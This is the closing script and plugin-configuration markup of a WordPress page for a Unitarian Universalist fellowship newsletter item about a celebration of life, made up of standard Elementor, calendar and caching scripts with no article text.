</script><link rel='stylesheet' id='jet-elements-css' href='https://www.uuathensga.org/wp-content/plugins/jet-elements/assets/css/jet-elements.css?ver=2.7.12.3' media='all' />
<script src="https://www.uuathensga.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.uuathensga.org/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://www.uuathensga.org/wp-content/plugins/modern-events-calendar-lite/assets/js/jquery.typewatch.js?ver=7.29.0" id="mec-typekit-script-js"></script>
<script src="https://www.uuathensga.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.js?ver=7.29.0" id="featherlight-js"></script>
<script src="https://www.uuathensga.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.full.min.js?ver=7.29.0" id="mec-select2-script-js"></script>
<script src="https://www.uuathensga.org/wp-content/plugins/modern-events-calendar-lite/assets/js/mec-general-calendar.js?ver=7.29.0" id="mec-general-calendar-script-js"></script>
<script src="https://www.uuathensga.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.js?ver=7.29.0" id="mec-tooltip-script-js"></script>
<script id="mec-frontend-script-js-extra">
var mecdata = {"day":"day","days":"days","hour":"hour","hours":"hours","minute":"minute","minutes":"minutes","second":"second","seconds":"seconds","next":"Next","prev":"Prev","elementor_edit_mode":"no","recapcha_key":"6LfG-akeAAAAAIwwsyeECbDM9_AJalJIvpZxemaW","ajax_url":"https://www.uuathensga.org/wp-admin/admin-ajax.php","fes_nonce":"8f4fa8ac75","fes_thankyou_page_time":"0","fes_upload_nonce":"ef6467251c","current_year":"2026","current_month":"01","datepicker_format":"mm/dd/yy&m/d/Y","sf_update_url":"0"};
var mecdata = {"day":"day","days":"days","hour":"hour","hours":"hours","minute":"minute","minutes":"minutes","second":"second","seconds":"seconds","next":"Next","prev":"Prev","elementor_edit_mode":"no","recapcha_key":"6LfG-akeAAAAAIwwsyeECbDM9_AJalJIvpZxemaW","ajax_url":"https://www.uuathensga.org/wp-admin/admin-ajax.php","fes_nonce":"8f4fa8ac75","fes_thankyou_page_time":"0","fes_upload_nonce":"ef6467251c","current_year":"2026","current_month":"01","datepicker_format":"mm/dd/yy&m/d/Y","sf_update_url":"0"};
//# sourceURL=mec-frontend-script-js-extra
</script>
<script src="https://www.uuathensga.org/wp-content/plugins/modern-events-calendar-lite/assets/js/frontend.js?ver=7.29.0" id="mec-frontend-script-js"></script>
<script src="https://www.uuathensga.org/wp-content/plugins/modern-events-calendar-lite/assets/js/events.js?ver=7.29.0" id="mec-events-script-js"></script>
<script src="https://www.uuathensga.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.js?ver=7.29.0" id="mec-lity-script-js"></script>
<script src="https://www.uuathensga.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/colorbrightness/colorbrightness.min.js?ver=7.29.0" id="mec-colorbrightness-script-js"></script>
<script src="https://www.uuathensga.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/owl-carousel/owl.carousel.min.js?ver=7.29.0" id="mec-owl-carousel-script-js"></script>
<script src="//www.google.com/recaptcha/api.js?hl=en-US&amp;ver=7.29.0" id="recaptcha-js"></script>
<script src="https://www.uuathensga.org/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://www.uuathensga.org/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script src="https://www.uuathensga.org/wp-content/plugins/jet-search/assets/lib/chosen/chosen.jquery.min.js?ver=1.8.7" id="jquery-chosen-js"></script>
<script src="https://www.uuathensga.org/wp-content/plugins/jet-search/assets/lib/jet-plugins/jet-plugins.js?ver=1.0.0" id="jet-plugins-js"></script>
<script src="https://www.uuathensga.org/wp-content/plugins/jet-search/assets/js/jet-search.js?ver=3.5.16.1" id="jet-search-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/events/sunday-service/|/news/news-and-announcements-submissions/|/whats-up-with-the-board-may-2022%ef%bf%bc/|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.uuathensga.org","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script src="https://www.uuathensga.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.uuathensga.org/wp-content/plugins/jet-menu/assets/public/lib/vue/vue.min.js?ver=2.6.11" id="jet-vue-js"></script>
<script id="jet-menu-public-scripts-js-extra">
var jetMenuPublicSettings = {"version":"2.4.18","ajaxUrl":"https://www.uuathensga.org/wp-admin/admin-ajax.php","isMobile":"false","getElementorTemplateApiUrl":"https://www.uuathensga.org/wp-json/jet-menu-api/v2/get-elementor-template-content","getBlocksTemplateApiUrl":"https://www.uuathensga.org/wp-json/jet-menu-api/v2/get-blocks-template-content","menuItemsApiUrl":"https://www.uuathensga.org/wp-json/jet-menu-api/v2/get-menu-items","restNonce":"c04be1a587","devMode":"false","wpmlLanguageCode":"","menuSettings":{"jetMenuRollUp":"false","jetMenuMouseleaveDelay":"500","jetMenuMegaWidthType":"container","jetMenuMegaWidthSelector":"","jetMenuMegaOpenSubType":"hover","jetMenuMegaAjax":"false"}};
//# sourceURL=jet-menu-public-scripts-js-extra
</script>
<script src="https://www.uuathensga.org/wp-content/plugins/jet-menu/assets/public/js/legacy/jet-menu-public-scripts.js?ver=2.4.18" id="jet-menu-public-scripts-js"></script>
<script id="jet-menu-public-scripts-js-after">
function CxCSSCollector(){"use strict";var t,e=window.CxCollectedCSS;void 0!==e&&((t=document.createElement("style")).setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CxCSSCollector();
//# sourceURL=jet-menu-public-scripts-js-after
</script>
<script src="https://www.uuathensga.org/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://www.uuathensga.org/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.uuathensga.org\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.uuathensga.org\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.uuathensga.org\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"2dedb5dd15"},"swiperClass":"swiper","settings":{"page":{"ha_cmc_init_switcher":"no"},"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","ha_rpb_enable":"no"},"post":{"id":1547,"title":"Celebration%20of%20Life%20for%20Charles%20Vernon%20Eidsvik%20at%20Cine%20-%20UUFA","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.uuathensga.org/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://www.uuathensga.org/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script id="happy-elementor-addons-js-extra">
var HappyLocalize = {"ajax_url":"https://www.uuathensga.org/wp-admin/admin-ajax.php","nonce":"483988ca41","pdf_js_lib":"https://www.uuathensga.org/wp-content/plugins/happy-elementor-addons/assets/vendor/pdfjs/lib"};
//# sourceURL=happy-elementor-addons-js-extra
</script>
<script src="https://www.uuathensga.org/wp-content/plugins/happy-elementor-addons/assets/js/happy-addons.min.js?ver=3.20.7" id="happy-elementor-addons-js"></script>
<script src="https://www.uuathensga.org/wp-content/plugins/happy-elementor-addons/assets/js/extension-reading-progress-bar.min.js?ver=3.20.7" id="happy-reading-progress-bar-js"></script>
<script src="https://www.uuathensga.org/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.uuathensga.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.uuathensga.org\/wp-admin\/admin-ajax.php","nonce":"6679f07f1b","urls":{"assets":"https:\/\/www.uuathensga.org\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.uuathensga.org\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.uuathensga.org\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.uuathensga.org/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://www.uuathensga.org/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script src="https://www.uuathensga.org/wp-content/plugins/jet-blocks/assets/js/lib/jsticky/jquery.jsticky.min.js?ver=1.1.0" id="jet-blocks-jsticky-js"></script>
<script id="jet-blocks-js-extra">
var jetBlocksData = {"recaptchaConfig":""};
var JetHamburgerPanelSettings = {"ajaxurl":"https://www.uuathensga.org/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://www.uuathensga.org/wp-json/jet-blocks-api/v1/elementor-template","devMode":"false","restNonce":"c04be1a587"};
//# sourceURL=jet-blocks-js-extra
</script>
<script src="https://www.uuathensga.org/wp-content/plugins/jet-blocks/assets/js/jet-blocks.min.js?ver=1.3.22" id="jet-blocks-js"></script>
<script id="jet-elements-js-extra">
var jetElements = {"ajaxUrl":"https://www.uuathensga.org/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://www.uuathensga.org/wp-json/jet-elements-api/v1/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
//# sourceURL=jet-elements-js-extra
</script>
<script src="https://www.uuathensga.org/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.7.12.3" id="jet-elements-js"></script>
<script src="https://www.uuathensga.org/wp-content/plugins/jet-menu/includes/elementor/assets/public/js/legacy/widgets-scripts.js?ver=2.4.18" id="jet-menu-elementor-widgets-scripts-js"></script>
<script id="jet-tabs-frontend-js-extra">
var JetTabsSettings = {"ajaxurl":"https://www.uuathensga.org/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://www.uuathensga.org/wp-json/jet-tabs-api/v1/elementor-template","devMode":"false","isSelfRequest":""};
//# sourceURL=jet-tabs-frontend-js-extra
</script>
<script src="https://www.uuathensga.org/wp-content/plugins/jet-tabs/assets/js/jet-tabs-frontend.min.js?ver=2.2.13" id="jet-tabs-frontend-js"></script>
<script src="https://www.uuathensga.org/wp-content/plugins/jet-tricks/assets/js/lib/tippy/popperjs.js?ver=2.11.8" id="jet-tricks-popperjs-js"></script>
<script src="https://www.uuathensga.org/wp-content/plugins/jet-tricks/assets/js/lib/tippy/tippy-bundle.js?ver=6.3.7" id="jet-tricks-tippy-bundle-js"></script>
<script id="jet-tricks-frontend-js-extra">
var JetTricksSettings = {"elements_data":{"sections":{"6583478":{"view_more":false,"particles":"false","particles_json":""},"9d9516e":{"view_more":false,"particles":"false","particles_json":""},"982f061":{"view_more":false,"particles":"false","particles_json":""},"3bb45644":{"view_more":false,"particles":"false","particles_json":""},"38246520":{"view_more":false,"particles":"false","particles_json":""},"7af4269":{"view_more":false,"particles":"false","particles_json":""},"4aa6b707":{"view_more":false,"particles":"false","particles_json":""},"6d2f2461":{"view_more":false,"particles":"false","particles_json":""},"4b9e7243":{"view_more":false,"particles":"false","particles_json":""},"5d5a5100":{"view_more":false,"particles":"false","particles_json":""},"748682b2":{"view_more":false,"particles":"false","particles_json":""},"0aee201":{"view_more":false,"particles":"false","particles_json":""},"9b73513":{"view_more":false,"particles":"false","particles_json":""},"935db9c":{"view_more":false,"particles":"false","particles_json":""},"ce7d825":{"view_more":false,"particles":"false","particles_json":""},"4fbfdeb":{"view_more":false,"particles":"false","particles_json":""}},"columns":[],"widgets":{"3b2f85c":[],"3d6e474":[],"f853c2b":[],"42a06d9":[],"566d7c6":[],"a512018":[],"2d583648":[],"4e8b2bc7":[],"46e70ce":[],"a28c695":[],"f9dca03":[],"2b38a6e":[],"208b4476":[],"2df2a01d":[],"39127ef2":[],"56f1b7ae":[],"29ffaffd":[],"13e5b73b":[],"7bb1960":[],"23e8dd1a":[],"3057c6ee":[],"bcd1942":[],"ce3768c":[],"e668960":[],"b299ebf":[],"297be80":[],"92f564a":[],"6fcf450":[]}}};
//# sourceURL=jet-tricks-frontend-js-extra
</script>
<script src="https://www.uuathensga.org/wp-content/plugins/jet-tricks/assets/js/jet-tricks-frontend.js?ver=1.5.9" id="jet-tricks-frontend-js"></script>
<script id="jet-blog-js-extra">
var JetBlogSettings = {"ajaxurl":"https://www.uuathensga.org/tapestry-newsletter/celebration-of-life-for-charles-vernon-eidsvik-at-cine/?nocache=1768952039&jet_blog_ajax=1"};
//# sourceURL=jet-blog-js-extra
</script>
<script src="https://www.uuathensga.org/wp-content/plugins/jet-blog/assets/js/jet-blog.min.js?ver=2.4.8" id="jet-blog-js"></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.uuathensga.org/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.uuathensga.org\/wp-admin\/admin-ajax.php","nonce":"06214f49b0","url":"https:\/\/www.uuathensga.org\/tapestry-newsletter\/celebration-of-life-for-charles-vernon-eidsvik-at-cine","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.uuathensga.org/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768952039 -->